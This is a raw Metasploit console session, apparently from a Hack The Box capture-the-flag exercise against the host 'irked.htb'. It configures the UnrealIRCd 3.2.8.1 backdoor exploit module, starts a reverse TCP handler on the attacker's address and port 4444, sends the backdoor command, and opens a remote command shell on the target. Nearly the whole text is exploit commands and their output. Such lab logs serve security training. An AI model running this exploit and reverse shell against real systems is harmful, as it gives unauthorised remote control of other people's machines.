 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 10.10.10.117
rhosts => 10.10.10.117
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rport 6697
rport => 6697
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options

Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.10.10.117     yes       The target address range or CIDR identifier
   RPORT   6697             yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target


msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhosts 10.10.14.90
lhosts => 10.10.14.90
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run

[*] Started reverse TCP double handler on 10.10.14.90:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
    :irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 4gYuUkpJo2xPKIfH;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "4gYuUkpJo2xPKIfH\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.90:4444 -> 10.10.10.117:47161) at 2019-04-13 02:09:39 -0
400